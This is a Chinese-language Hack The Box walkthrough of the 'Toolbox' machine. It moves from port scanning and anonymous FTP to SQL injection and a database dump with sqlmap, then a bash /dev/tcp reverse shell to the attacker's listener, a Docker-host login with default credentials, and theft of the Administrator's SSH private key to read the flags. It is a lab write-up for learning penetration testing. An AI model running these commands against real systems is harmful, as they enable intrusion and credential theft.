HTB-Toolbox
nmap扫描
扫tcp端口
# nmap -sT --min-rate 10000 -p- 10.10.10.236 -oA nmap/tcp
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-05 14:32 CST
Warning: 10.10.10.236 giving up on port because retransmission cap hit (10).
Stats: 0:01:17 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 39.13% done; ETC: 14:35 (0:01:58 remaining)
Stats: 0:02:55 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 79.50% done; ETC: 14:36 (0:00:45 remaining)
Nmap scan report for 10.10.10.236
Host is up (0.35s latency).
Not shown: 52955 filtered tcp ports (no-response), 12571 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
135/tcp open msrpc
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
5985/tcp open wsman
49666/tcp open unknown
49667/tcp open unknown
# ports=$(grep open nmap/tcp.nmap | awk -F '/' '{print $1}' | paste -sd ',')
# echo $ports
21,22,135,139,443,445,5985,49666,49667
扫详细服务版本
# nmap -sT -sC -sV -O -p$ports 10.10.10.236 -oA nmap/ports
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-05 14:38 CST
Nmap scan report for 10.10.10.236
Host is up (0.77s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp FileZilla ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-r-xr-xr-x 1 ftp ftp 242520560 Feb 18 2020 docker-toolbox.exe
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 5b:1a:a1:81:99:ea:f7:96:02:19:2e:6e:97:04:5a:3f (RSA)
| 256 a2:4b:5a:c7:0f:f3:99:a1:3a:ca:7d:54:28:76:b2:dd (ECDSA)
|_ 256 ea:08:96:60:23:e2:f4:4f:8d:05:b3:18:41:35:23:39 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.38 ((Debian))
| ssl-cert: Subject: commonName=admin.megalogistic.com/organizationName=MegaLogistic Ltd/stateOrProvinceName=Some-State/countryName=GR
| Not valid before: 2020-02-18T17:45:56
|_Not valid after: 2021-02-17T17:45:56
|_http-title: MegaLogistics
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.38 (Debian)
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2019 (95%), Microsoft Windows Vista SP1 (92%), Microsoft Windows 10 1709 - 1909 (92%), Microsoft Windows Longhorn (92%), Microsoft Windows Server 2012 (91%), Microsoft Windows 7, Windows Server 2012, or Windows 8.1 Update 1 (91%), Microsoft Windows 10 1703 (91%), Microsoft Windows 8 (90%), Microsoft Windows 10 1709 - 1803 (90%), Microsoft Windows 10 1809 - 2004 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-03-05T06:39:55
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 119.13 seconds
ssl-cert: Subject: commonName=admin.megalogistic.com/organizationName=MegaLogistic Ltd/stateOrProvinceName=Some-State/countryName=GR
发现域名admin.megalogistic.com
将域名写入hosts文件
# vi /etc/hosts
10.10.10.236 admin.megalogistic.com
获得初始立足点
ftp 匿名登录
# ftp 10.10.10.236
Connected to 10.10.10.236.
220-FileZilla Server 0.9.60 beta
220-written by Tim Kosse (tim.kosse@filezilla-project.org)
220 Please visit https://filezilla-project.org/
Name (10.10.10.236:wu): Anonymous
331 Password required for anonymous
Password:
230 Logged on
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||60035|)
150 Opening data channel for directory listing of "/"
-r-xr-xr-x 1 ftp ftp 242520560 Feb 18 2020 docker-toolbox.exe
226 Successfully transferred "/"
ftp> get docker-toolbox.exe
smb不允许匿名登录
# smbclient -L 10.10.10.236 -N
session setup failed: NT_STATUS_ACCESS_DENIED
通过开放443端口,查看页面,都是静态的
sql 注入
查看 admin.megalogistic.com 域名,发现有sql注入漏洞

通过sql注入,进入 dashboard.php 页面,也没有太多东西。

sqlmap 找到了admin的密码,但没有解密出来
# sqlmap -u "https://admin.megalogistic.com/" --data="username=admin&password=password" -batch --current-db
current database (equivalent to schema on PostgreSQL): 'public'
# sqlmap -u "https://admin.megalogistic.com/" --data="username=admin&password=password" -batch --tables -D public
+-------+
| users |
+-------+
# sqlmap -u "https://admin.megalogistic.com/" --data="username=admin&password=password" -batch --dump -T users -D public
+----------------------------------+----------+
| password | username |
+----------------------------------+----------+
| 4a100a85cb5ca3616dcf137918550815 | admin |
+----------------------------------+----------+
使用 sqlmap 提供一个交互式的 shell
# sqlmap -u "https://admin.megalogistic.com/" --data="username=admin&password=password" -batch --os-shell
os-shell> ipconfig
No output
os-shell> ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.2 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:ac:11:00:02 txqueuelen 0 (Ethernet)
RX packets 390 bytes 64490 (62.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 338 bytes 125527 (122.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 1615 bytes 547334 (534.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1615 bytes 547334 (534.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
os-shell> cat /proc/1/cgroup
12:pids:/docker/bc56e3cc55e935cce7f143e7f66ffa471aa8ff2e963bdbbba42512b532f9817d
11:hugetlb:/docker/bc56e3cc55e935cce7f143e7f66ffa471aa8ff2e963bdbbba42512b532f9817d
10:net_prio:/docker/bc56e3cc55e935cce7f143e7f66ffa471aa8ff2e963bdbbba42512b532f9817d
9:perf_event:/docker/bc56e3cc55e935cce7f143e7f66ffa471aa8ff2e963bdbbba42512b532f9817d
8:net_cls:/docker/bc56e3cc55e935cce7f143e7f66ffa471aa8ff2e963bdbbba42512b532f9817d
7:freezer:/docker/bc56e3cc55e935cce7f143e7f66ffa471aa8ff2e963bdbbba42512b532f9817d
6:devices:/docker/bc56e3cc55e935cce7f143e7f66ffa471aa8ff2e963bdbbba42512b532f9817d
5:memory:/docker/bc56e3cc55e935cce7f143e7f66ffa471aa8ff2e963bdbbba42512b532f9817d
4:blkio:/docker/bc56e3cc55e935cce7f143e7f66ffa471aa8ff2e963bdbbba42512b532f9817d
3:cpuacct:/docker/bc56e3cc55e935cce7f143e7f66ffa471aa8ff2e963bdbbba42512b532f9817d
2:cpu:/docker/bc56e3cc55e935cce7f143e7f66ffa471aa8ff2e963bdbbba42512b532f9817d
1:cpuset:/docker/bc56e3cc55e935cce7f143e7f66ffa471aa8ff2e963bdbbba42512b532f9817d
os-shell> ls -lih /.dockerenv
522919 -rwxr-xr-x 1 root root 0 Mar 29 2021 /.dockerenv
发现我们当前在 docker 容器中,IP 为 172.17.0.2
GetShell
os-shell> bash -c "bash -i >& /dev/tcp/10.10.16.13/6666 0>&1"
# nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.13] from (UNKNOWN) [10.10.10.236] 49848
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ find / -name 'user.txt' 2>/dev/null
<gresql/11/main$ find / -name 'user.txt' 2>/dev/null
/var/lib/postgresql/user.txt
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ cat /var/lib/postgresql/user.txt
<ostgresql/11/main$ cat /var/lib/postgresql/user.txt
f0183e44378ea9774433e2ca6ac78c6a flag.txt
提权
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ uname -a
uname -a
Linux bc56e3cc55e9 4.14.154-boot2docker #1 SMP Thu Nov 14 19:19:08 UTC 2019 x86_64 GNU/Linux
Boot2Docker 是一个轻量级的 Linux 发行版,专门设计用于运行 Docker 容器,已逐渐被取代。Boot2Docker 默认用户名是 docker,默认密码是 tcuser。
尝试查找存活主机,但容器没有 ping 命令,默认 docker 主机的IP一般是 172.17.0.1。
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ for i in {1..50};do ping -c 1 172.17.0.$i;done
<ain$ for i in {1..50};do ping -c 1 172.17.0.$i;done
bash: ping: command not found
ssh连接docker主机
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ ssh docker@172.17.0.1
ssh docker@172.17.0.1
Pseudo-terminal will not be allocated because stdin is not a terminal.
Permission denied, please try again.
Permission denied, please try again.
docker@172.17.0.1: Permission denied (publickey,password,keyboard-interactive).
连接时出现权限被拒绝,无法连接的问题,应该先提升到交互式的TTY,如果没有分配 TTY,执行 sudo 或需要交互的命令时无法正常工作。
root@box:~# ls /
ls /
bin home linuxrc root sys
c init mnt run tmp
dev lib opt sbin usr
etc lib64 proc squashfs.tgz var
root@box:/# cd c
cd c
root@box:/c# ls
ls
Users
root@box:/c# cd Users
cd Users
root@box:/c/Users# ls
ls
Administrator Default Public desktop.ini
All Users Default User Tony
root@box:/c/Users# cd Administrator
cd Administrator
root@box:/c/Users/Administrator# ls -la
ls -la
total 1465
drwxrwxrwx 1 docker staff 8192 Feb 8 2021 .
dr-xr-xr-x 1 docker staff 4096 Feb 19 2020 ..
drwxrwxrwx 1 docker staff 4096 Mar 7 06:13 .VirtualBox
drwxrwxrwx 1 docker staff 0 Feb 18 2020 .docker
drwxrwxrwx 1 docker staff 4096 Feb 19 2020 .ssh
root@box:/c/Users/Administrator# cd .ssh
cd .ssh
root@box:/c/Users/Administrator/.ssh# ls -la
ls -la
total 18
drwxrwxrwx 1 docker staff 4096 Feb 19 2020 .
drwxrwxrwx 1 docker staff 8192 Feb 8 2021 ..
-rwxrwxrwx 1 docker staff 404 Feb 19 2020 authorized_keys
-rwxrwxrwx 1 docker staff 1675 Feb 19 2020 id_rsa
-rwxrwxrwx 1 docker staff 404 Feb 19 2020 id_rsa.pub
-rwxrwxrwx 1 docker staff 348 Feb 19 2020 known_hosts
查找到 Administrator 的公钥及私钥
ssh登录Administrator
# chmod 600 id_rsa
# ssh -i id_rsa Administrator@10.10.10.236
administrator@TOOLBOX C:\Users\Administrator>whoami
toolbox\administrator
administrator@TOOLBOX C:\Users\Administrator>type .\desktop\root.txt
cc9a0b76ac17f8f475250738b96261b3
本文为 独立观点,未经授权禁止转载。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
被以下专辑收录,发现更多精彩内容
+ 收入我的专辑
+ 加入我的收藏
相关推荐
文章目录











